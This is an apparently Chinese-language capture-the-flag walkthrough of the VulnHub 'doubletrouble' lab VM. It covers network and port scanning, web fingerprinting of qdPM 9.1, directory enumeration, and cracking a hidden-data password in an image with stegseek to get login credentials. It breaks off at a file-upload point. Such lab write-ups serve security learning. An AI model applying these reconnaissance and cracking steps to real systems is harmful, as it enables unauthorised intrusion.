一.环境搭建

1.靶场描述

get flags

difficulty: easy

about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.

This works better with VirtualBox rather than VMware 2.下载地址

https://www.vulnhub.com/entry/doubletrouble-1,743/



3.启动靶场

虚拟机开启之后界面如上,我们不知道ip,需要自己探活,网段知道:192.168.1.0/24

二.渗透测试

1.目标

目标就是我们搭建的靶场,靶场IP为:192.168.1.0/24

2.信息收集





(1)寻找靶场真实ip

nmap -sP 192.168.1.0/24

arp-scan -l

靶场IP地址为:192.168.1.11



(2)探测端口及服务

nmap -p- -sV 192.168.1.11

发现开启了22端口, OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

发现开启了80端口, Apache httpd 2.4.38 ((Debian))(3)web指纹识别



whatweb -v 192.168.1.11

扫描到框架是qdPM

3.渗透测试

(1)访问web服务



http://192.168.1.11

我们可以看到是qdPM

(2)扫描web服务



1)棱洞3.0指纹识别

./EHole_linux_amd64 finger -u http://192.168.1.11



2)nikto扫描网站结构

nikto -h http://192.168.1.11

我们扫描到3个目录,我们一个一个进行访问



http://192.168.1.11/images

没有任何有用的信息



http://192.168.1.11/secret

扫描到一个图片,我们先保存下来

http://192.168.1.11/template



3)dirsearch目录扫描

dirsearch -u 192.168.1.11 -e * -x 403 --random-agent

目前,我们掌握的信息是一个qdPM9.1框架和一张图片。

(3)渗透测试





1)查找漏洞

我们使用msf查找漏洞,查找到一个漏洞,但是需要密码,这个办法行不通。

我们使用kali进行查找漏洞,但是漏洞需要密码,还是不行。

2)图片隐写

我们想到前面有一个图片,我们进行查看



使用steghide工具先查看一下图片基本信息,但是需要密码,我们没有密码

steghide --info '/home/kali/桌面/doubletrouble.jpg'



我们使用stegseek进行爆破

stegseek --crack '/home/kali/桌面/doubletrouble.jpg'



看到账号密码,尝试登录

我们看到登录成功







3)文件上传

我们进行查找,看有没有可以利用的地方,发现这里有上传点

